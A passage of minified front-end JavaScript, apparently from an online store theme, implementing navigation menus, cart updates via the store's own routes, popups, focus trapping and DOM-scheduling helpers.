o,s,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(o=r.length-1;o>=0;o--)s=r[o],t&&t!==s.selector||i&&i!==s.handler||(this._removedListeners.push(s),r.splice(o,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,o,s,a=e.type,r=[],l="ftLabsDelegateIgnore";if(!0!==e[l]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),n=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:r=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(r=r.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(r=r.concat(this.listenerMap[1][a]));break;case 3:r=this.listenerMap[0][a]}var c,u=[];for(i=r.length;s&&i;){for(t=0;t<i&&(o=r[t]);t++)s.tagName&&["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())>-1&&s.hasAttribute("disabled")?u=[]:o.matcher.call(s,o.matcherParam,s)&&u.push([e,s,o]);if(s===n)break;if(i=r.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<u.length;t++)if(!(this._removedListeners.indexOf(u[t][2])>-1)&&!1===this.fire.apply(this,u[t])){u[t][0][l]=!0,u[t][0].preventDefault(),c=!1;break}return c}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()};var a=i;t.default=a,e.exports=t.default})),Delegate=getDefaultExportFromCjs(browser),CollapsibleManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),o=t.parentNode;n?this._close(o):this._open(o),"false"!==t.getAttribute("data-close-siblings")&&Dom.getSiblings(o).forEach((function(e){return i._close(e)}))}},{key:"_open",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"true"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.setAttribute("aria-expanded","true"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","false"),Animation.slideDown(i,(function(){t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="visible");var e=i.querySelector("[autofocus]");e&&e.focus()}))}}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");if(t&&"false"!==t.getAttribute("aria-expanded")){var i=e.querySelector("#".concat(t.getAttribute("aria-controls")));t.hasAttribute("data-collapsible-force-overflow")&&(i.style.overflow="hidden"),i.hasAttribute("aria-hidden")&&i.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),Animation.slideUp(i)}}}]),e}(),CountrySelector=function(){function e(t,i){_classCallCheck(this,e),this.countrySelect=t,this.provinceSelect=i,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return _createClass(e,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);var n=this.provinceSelect.getAttribute("data-default");if(n)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===n){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var e=this,t=this.countrySelect.options[this.countrySelect.selectedIndex];if(t){var i=JSON.parse(t.getAttribute("data-provinces")||"[]");this.provinceSelect.innerHTML="",0!==i.length?(i.forEach((function(t){e.provinceSelect.options.add(new Option(t[1],t[0]))})),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none"}}}]),e}(),Responsive=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),DesktopNavigation=function(){function e(t,i,n){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.useInlineNavigation="inline"===i,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,Responsive.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(e){var t=this;this.useInlineNavigation||this._openNavigation(),Dom.getSiblings(e.target.parentNode,".is-dropdown-open").forEach((function(i){t._deactivateDropdown(e,i.querySelector('[data-type="menuitem"][aria-haspopup]'))})),this._activateDropdown(e,e.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var e=this;(this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger)&&this.openItems.slice(0).forEach((function(t){e._deactivateDropdown(event,t)}))}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(e,t){var i=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach((function(n){n.contains(t)||i._deactivateDropdown(e,n)}));var n=Dom.getSiblings(t,"[aria-hidden]")[0],o=function(){if(t.setAttribute("aria-expanded","true"),t.parentNode.classList.add("is-dropdown-open"),n.setAttribute("aria-hidden","false"),"hover"===i.openTrigger&&i.dropdownDeactivationTimeouts[n.id]&&(clearTimeout(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation){var e=window.innerWidth,o=!1;n.querySelectorAll(".nav-dropdown").forEach((function(t){t.getBoundingClientRect().right>e&&(o=!0)})),o&&n.classList.add("nav-dropdown--inverse")}t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),n.classList.contains("mega-menu")&&i._setupMegaMenu(n),"click"===i.openTrigger&&i.openItems.push(t.parentNode)};if("click"===this.openTrigger)o();else{for(var s in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(s)&&(clearTimeout(this.dropdownActivationTimeouts[s]),delete this.dropdownActivationTimeouts[s]);o()}}},{key:"_deactivateDropdown",value:function(e,t){var i=this;if("hover"!==this.openTrigger||!t.contains(e.relatedTarget)){var n=t.querySelector("[aria-hidden]"),o=function(){if(t.classList.remove("is-dropdown-open"),t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),t.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===i.openTrigger){t.querySelectorAll(".is-dropdown-open").forEach((function(t){i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}));var n=i.openItems.indexOf(t);n>-1&&i.openItems.splice(n,1)}};"click"===this.openTrigger?o():this.dropdownDeactivationTimeouts[n.id]=setTimeout((function(){o(),delete i.dropdownDeactivationTimeouts[n.id]}),this.DROPDOWN_TIMEOUT)}}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){if(!this.useInlineNavigation){var t=e.closest(".nav-dropdown").clientWidth;e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px"}}},{key:"_setupInlineNavigation",value:function(){var e=this;this.element.querySelectorAll(".mega-menu").forEach((function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")})),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver((function(e){e.forEach((function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))}))})),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach((function(t){e.dropdownMenuObserver.observe(t,{attributes:!0,attributeFilter:["aria-hidden"]})})))}}]),e}(),CollectionFilterDrawer=function(){function e(t){_classCallCheck(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new Delegate(document.documentElement),this.options=t,this.isOpen=!1,this.element&&this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),ExitPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),Responsive.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",(function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()})),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),LoadingBar=function(){function e(){_classCallCheck(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return _createClass(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),Accessibility=function(){function e(){_classCallCheck(this,e)}return _createClass(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),Cart=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=i,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===Responsive.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),Accessibility.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===Responsive.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===Responsive.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom;this.miniCartElement.style.maxHeight="".concat(e,"px");var t=this.miniCartElement.querySelector(".mini-cart__content"),i=this.miniCartElement.querySelector(".mini-cart__recap");i&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1;n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.json().then((function(e){i.itemCount=e.item_count,i._rerender(!1).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))})),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i="";if("cart"!==window.theme.pageType)i="".concat(window.routes.cartUrl,"?section_id=mini-cart");else{var n=document.querySelector('[data-section-type="cart"]');i="".concat(window.routes.cartUrl,"?section_id=").concat(n.getAttribute("data-section-id"))}return fetch(i,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then((function(i){i.text().then((function(i){var n=document.createElement("div");if(n.innerHTML=i,(n=n.firstElementChild).firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(e.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),e.element.querySelector(".header__cart-count").textContent=e.itemCount,"page"!==window.theme.cartType)if("cart"!==window.theme.pageType){var o=document.createElement("div");o.innerHTML=i;var s=e.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;s&&(a=s.scrollTop),e.miniCartElement.innerHTML=o.querySelector(".mini-cart").innerHTML;var r=e.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),e._checkMiniCartScrollability(),e._calculateMiniCartHeight(),e.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=i,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,t&&window.scrollTo({top:0,behavior:"smooth"}),e.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}}))}))}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then((function(){"cart"!==window.theme.pageType&&("drawer"!==window.theme.cartType||t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),"message"===window.theme.cartType&&e.detail.button&&(e.detail.button.innerHTML=window.languages.productAddedShort,setTimeout((function(){e.detail.button.innerHTML=window.languages.productFormAddToCart}),1500)),"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&t._openMiniCart())}))}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then((function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),e}(),MobileNavigation=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach((function(e){e.classList.remove("is-open")})),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),ModalManager=function(){function e(){_classCallCheck(this,e),this.domDelegate=new Delegate(document.body),this.activeModalsQueue=[];var t=document.querySelector('.modal[aria-hidden="false"]');t&&this.activeModalsQueue.push(t),this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModalsQueue.length>0&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n){return n.addEventListener("transitionend",(function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),Accessibility.trapFocus(n,"modal"+n.id),i.activeModalsQueue.push(n))})),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){if(this.activeModalsQueue.length>0){var e=this.activeModalsQueue.pop();e.addEventListener("transitionend",(function t(i){"visibility"===i.propertyName&&(e.removeEventListener("transitionend",t),Accessibility.removeTrapFocus(e,"modal"+e.id),e.dispatchEvent(new CustomEvent("modal:closed")))})),e.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener)}}},{key:"_checkClickOutside",value:function(e){if(0!==this.activeModalsQueue.length){var t=this.activeModalsQueue[this.activeModalsQueue.length-1];!t||t.contains(e.target)&&t!==e.target||this._closeModal()}}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),e}(),NewsletterPopup=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.rootDelegateElement=new Delegate(document.body),this.options=JSON.parse(t.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),e}(),fastdom=createCommonjsModule((function(e){!function(t){var i=function(){},n=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function o(){var e=this;e.reads=[],e.writes=[],e.raf=n.bind(t)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(a.bind(null,e)))}function a(e){var t,n=e.writes,o=e.reads;try{i("flushing reads",o.length),r(o),i("flushing writes",n.length),r(n)}catch(e){t=e}if(e.scheduled=!1,(o.length||n.length)&&s(e),t){if(i("task errored",t.message),!e.catch)throw t;e.catch(t)}}function r(e){for(var t;t=e.shift();)t()}function l(e,t){var i=e.indexOf(t);return!!~i&&!!e.splice(i,1)}o.prototype={constructor:o,measure:function(e,t){var i=t?e.bind(t):e;return this.reads.push(i),s(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),s(this),i},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=_typeof(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in 